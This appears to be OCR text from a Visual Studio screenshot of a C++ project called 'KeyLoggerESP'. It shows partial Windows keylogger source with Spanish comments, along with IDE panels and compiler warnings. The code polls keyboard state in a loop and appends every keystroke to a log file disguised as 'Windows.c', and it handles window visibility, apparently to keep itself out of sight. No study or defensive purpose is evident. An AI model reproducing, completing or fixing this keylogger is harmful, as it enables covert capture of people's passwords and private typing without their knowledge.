 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) KeyLoggerESP Sign in
Release x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
KeyLoggerESP.cpp
KeyLoggerESP (Global Scope) guardador(int codigo_del_teclado)
10 char i;
11 while (1)
12 {
13 // Vamos a ver todas las teclas
14 for (i = 8; i <= 190; i++)
15 {
16 if (GetAsyncKeyState(i) == -32767) // tecla ha sido presionada
17 {
18 guardador(i);
19 if (i == 27)
20 {
21 ShowWindow(WINDOW_HANDLER, 1);
22 return 0;
23 }
24 }
25 }
26 }
27 return 0;
28 }
29 void guardador(int codigo_del_teclado)
30 {
31 // No vamos a tocar la raton
32 if ((codigo_del_teclado == 1) || (codigo_del_teclado == 2)) return;
33 printf("%c\n", codigo_del_teclado);
34
35 FILE* LOGS_Guardados;
36 LOGS_Guardados = fopen("Windows.c", "a+"); // .txt .c o cualquier
37 if (codigo_del_teclado == 8)
38 fprintf(LOGS_Guardados, "%s", "[BACKSPACE]");
39 else if (codigo_del_teclado == 13)
40 fprintf(LOGS_Guardados, "%s", "[ENTER]\n");
41 else if (codigo_del_teclado == 32)
42 fprintf(LOGS_Guardados, "%s", " ");
43 else if (codigo_del_teclado == VK_ESCAPE)
44 fprintf(LOGS_Guardados, "%s", "[ESCAPE]");
45 else if (codigo_del_teclado == VK_END)
46 fprintf(LOGS_Guardados, "%s", "[END]");
47 else if (codigo_del_teclado == VK_HOME)
48 fprintf(LOGS_Guardados, "%s", "[HOME]");
49 else if (codigo_del_teclado == VK_TAB)
50 fprintf(LOGS_Guardados, "%s", "[TAB]");
51 else if (codigo_del_teclado == VK_CONTROL)
52 fprintf(LOGS_Guardados, "%s", "[CONTROL]");
53 else if (codigo_del_teclado == VK_SHIFT)
54 fprintf(LOGS_Guardados, "%s", "[SHIFT]");
55 else if (codigo_del_teclado == VK_DOWN)
56 fprintf(LOGS_Guardados, "%s", "[DOWN ARROW]");
57 else if (codigo_del_teclado == VK_UP)
58 fprintf(LOGS_Guardados, "%s", "[UP ARROW]");
59 else if (codigo_del_teclado == VK_LEFT)
60 fprintf(LOGS_Guardados, "%s", "[LEFT ARROW]");
61 else if (codigo_del_teclado == VK_RIGHT)
89 % 0 2 Ln: 36 Ch: 19 Col: 22 TABS CRLF
KeyLoggerESP Property Pages ?
Configuration: Active(Release) Platform: Active(x64) Configuration Manager...
Configuration Properties
General
Advanced
Debugging
VC++ Directories
C/C++
General
Optimization
Preprocessor
Code Generation
Language
Precompiled Heade
Output Files
Browse Information
Advanced
All Options
Command Line
Linker
Manifest Tool
XML Document Genera
Browse Information
Build Events
Preprocessor Definitions _CRT_SECURE_NO_WARNINGS;
Undefine Preprocessor Definitions
Undefine All Preprocessor Definitions No
Ignore Standard Include Paths No
Preprocess to a File No
Preprocess Suppress Line Numbers No
Keep Comments No
Use Standard Conforming Preprocessor
Preprocessor Definitions
Defines a preprocessing symbols for your source file.
OK Mégse Alkalmaz
Solution Explorer
Search Solution Explorer (Ctrl+é)
Solution 'KeyLoggerESP' (1 of 1 project)
KeyLoggerESP
References
External Dependencies
Header Files
Resource Files
Source Files
Solution Explorer Git Changes
Properties
KeyLoggerESP Project Properties
Misc
(Name) KeyLoggerESP
Project Dependencies
Project File C:\Users\anoni\source\repos\Key
Root Namespace KeyLoggerESP
(Name)
Specifies the project name.
Error List
Entire Solution 1 Error 3 Warnings 0 Messages Build + IntelliSense Search Error List
Code Description Project File Line Suppression State
C6067 _Param_(3) in call to 'fprintf' must be the address of a string. Actual type: 'int *'. KeyLoggerESP KeyLoggerESP.cpp 65
C6295 Ill-defined for-loop: 'char' values are always of range '-128' to '127'. Loop executes infinitely. KeyLoggerESP KeyLoggerESP.cpp 14
C4477 'fprintf' : format string '%s' requires an argument of type 'char *', but variadic argument 1 has type 'int *' KeyLoggerESP KeyLoggerESP.cpp 65
C4996 'fopen': This function or variable may be unsafe. Consider using fopen_s instead. To disable deprecation, use _CRT_SECURE_NO_WARNINGS. See online help for details. KeyLoggerESP KeyLoggerESP.cpp 36
Developer PowerShell Error List Output
error C4996: 'fopen': This function or variable may be unsafe. Consider using fopen_s instead. To disable deprecation, use _CRT_SECURE_NO_WARNINGS. See online help for details. Add to Source Control 3
Írjon ide a kereséshez HUN 11:58
2021. 05. 16.